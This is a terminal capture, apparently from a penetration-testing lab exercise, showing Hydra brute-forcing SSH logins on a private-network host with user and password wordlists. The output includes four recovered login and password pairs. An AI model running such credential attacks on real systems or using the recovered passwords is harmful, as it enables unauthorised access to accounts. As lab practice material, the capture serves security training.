 ┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P password.txt ssh://192.168.159.153
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-19 02:40:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 414 login tries (l:18/p:23), ~26 tries per tas
[DATA] attacking ssh://192.168.159.153:22/
[22][ssh] host: 192.168.159.153   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.159.153   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.159.153   login: joeyt   password: Passw0rd
[STATUS] 335.00 tries/min, 335 tries in 00:01h, 81 to do in 00:01h, 14 active
[22][ssh] host: 192.168.159.153   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-19 02:41:43